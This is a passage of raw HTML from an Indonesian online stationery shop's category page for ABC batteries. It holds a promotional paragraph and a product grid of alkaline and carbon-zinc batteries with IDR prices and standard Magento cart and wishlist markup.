border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Membutuhkan ABC Baterai ? mampir saja ke penyedia alat tulis sekolah terbaik Bina Mandiri Stationery, kami menyediakan ABC Baterai untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: ABC Baterai - Merek ATK</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: justify;">Siapa sekarang yang tidak memerlukan alat tulis kantor? Entah merupakan pekerja kantoran atau bukan, alat tulis kantor merupakan hal diperlukan. Berbagai macam alat tulis harus kita miliki untuk menunjang melakukan berbagai macam pekerjaan. Salah satu barang yang masuk dalam golongan ini ialah baterai. Banyak <strong>merk ATK </strong>baterai yang berjajaran seperti ABC.</p>
<p style="text-align: justify;">ABC memang tidak henti-hentinya memberikan yang terbaik untuk kebutuhan kantor. Pasti Anda sudah tidak asing dengan merk baterai ini bukan? ABC memang salah satu merk yang terkenal dari jaman dahulu. Banyak yang menggunakan merk ini karena ABC memiliki kualitas yang tidak sama dengan merk yang lainnya. mungkin saat menggunakan baterai dengan merk yang lainnya, Anda merasa baterai tersebut tidak awet. Namun, ketika menggunakan ABC, ia sangat awet.</p>
<p style="text-align: justify;">Selain awet, produk milik ABC juga dibanderol dengan harga yang lebih murah jika dibandingkan dengan merk lainnya. Anda bisa membandingkan merk ABC dengan merk lain. Untuk masalah harga, tetap saja, ABC yang menjadi juaranya. Pengguna ABC bukan hanya masyarakat biasa, namun banyak perusahaan-perusahaan besar yang menggunakan ABC ini untuk memenuhi kebutuhan mereka.</p>
<p style="text-align: justify;">Setelah menemukan <strong>merk ATK </strong>yang terbaik, sekarang apalagi yang masih Anda tunggu? Meskipun banyak toko yang tersedia untuk memilih ATK ini, namun Anda tidak bisa memilih toko secara sembarangan begitu saja. Jangan sampai Anda sudah mendapatkan merk terbaik namun memperoleh toko yang kurang baik sehingga Anda akan mendapatkan barang dengan harga yang sangat mahal. Agar tidak mendapatkan harga yang kurang masuk akal ini, Anda harus memilih toko seperti Bina Mandiri Stationery. Bina Mandiri Stationery merupakan salah satu toko yang menyediakan alat tulis kantor. Kami menjadi supplier dari banyak pengecer. Banyak pengecer yang mengaku mendapatkan keuntungan yang lebih besar karena melakukan pembelian dari Kami. Inilah sebabnya, jika Anda ingin mendapatkan harga yang ramah kantong, Anda bisa segera mengunjungi toko Kami dan memilih membeli di Bina Mandiri Stationery. Hanya Bina Mandiri Stationery yang bisa memberi harga terbaik untuk Anda.</p>
<p >(Abc – ctgr-m-01)</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.alattulis.biz.id\/merek-atk\/abc-baterai.html","formKey":"dWpNHltFm0RkDCJe","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">11</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_230" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-alkaline-9-volt.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-230"><span class="product-image-wrapper"><!--mf_product_label_comment_230--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_battery_alkaline_9_volt_6lr61.jpg"  width="240" height="300" alt="Gambar&#x20;Alkaline&#x20;Merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-230 {
    width: 240px;
}
.product-image-container-230 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-alkaline-9-volt.html">ABC Battery Baterai Alkaline 9 Volt 6LR61</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="230" data-price-box="product-id-230">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-230"  data-price-amount="40500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-230"  data-price-amount="46600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 46.600,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-6LR61" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/230/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="230"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzAv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":230,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"230","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_231" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-alkaline-aa-bp2.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-231"><span class="product-image-wrapper"><!--mf_product_label_comment_231--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_battery_alkaline_aa_lr6_bp2.jpg"  width="240" height="300" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-231 {
    width: 240px;
}
.product-image-container-231 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-alkaline-aa-bp2.html">ABC Battery Baterai Alkaline AA LR6 Isi 2 Pcs</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="231" data-price-box="product-id-231">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-231"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-231"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-LR6-BP2" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/231/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="231"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzEv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":231,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"231","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2264" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-alkaline-aa-lr6-bp6.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2264"><span class="product-image-wrapper"><!--mf_product_label_comment_2264--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc-battery-alkaline-aa-lr6-bp6-sku-abc-lr6-bp6.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Alkaline&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-2264 {
    width: 240px;
}
.product-image-container-2264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-alkaline-aa-lr6-bp6.html">ABC Battery Baterai Alkaline AA LR6 Isi 6 Pcs</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2264" data-price-box="product-id-2264">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2264"  data-price-amount="30600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 30.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2264"  data-price-amount="35200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.200,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-LR6-BP6" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/2264/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2264"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMjY0Lw~~"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2264,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2264","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_232" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 240px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-LR03-BP2" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/232/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="232"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzIv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":232,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"232","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2265" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-alkaline-aaa-lr03-bp6.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2265"><span class="product-image-wrapper"><!--mf_product_label_comment_2265--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc-battery-alkaline-aaa-lr03-bp6-sku-abc-lr03-bp6.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;6&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-2265 {
    width: 240px;
}
.product-image-container-2265 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-alkaline-aaa-lr03-bp6.html">ABC Battery Baterai Alkaline AAA LR03 isi 6 Pcs</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2265" data-price-box="product-id-2265">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2265"  data-price-amount="29300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2265"  data-price-amount="33700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-LR03-BP6" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/2265/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2265"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMjY1Lw~~"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":2265,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2265","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_233" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-alkaline-size-d.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-233"><span class="product-image-wrapper"><!--mf_product_label_comment_233--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_battery_alkaline_d_size_besar_lr20.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;D&#x20;Size&#x20;Besar&#x20;LR20&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-233 {
    width: 240px;
}
.product-image-container-233 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-alkaline-size-d.html">ABC Battery Baterai Alkaline D Size Besar LR20</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="233" data-price-box="product-id-233">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-233"  data-price-amount="49500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-233"  data-price-amount="57000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-LR20" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/233/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="233"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3VZV3hoZEhSMWJHbHpMbUpwZWk1cFpDOXRaWEpsYXkxaGRHc3ZZV0pqTFdKaGRHVnlZV2t1YUhSdGJBfn4vcHJvZHVjdC8yMzMv"><input name="form_key" type="hidden" value="dWpNHltFm0RkDCJe" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.biz.id\/wishlist\/index\/add\/","data":{"product":233,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"233","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_234" data-container="product-grid">  <a href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 240px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="ABC-R20D" action="https://www.alattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9tZXJlay1hdGsvYWJjLWJhdGVyYWkuaHRtbA~~/product/234/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" 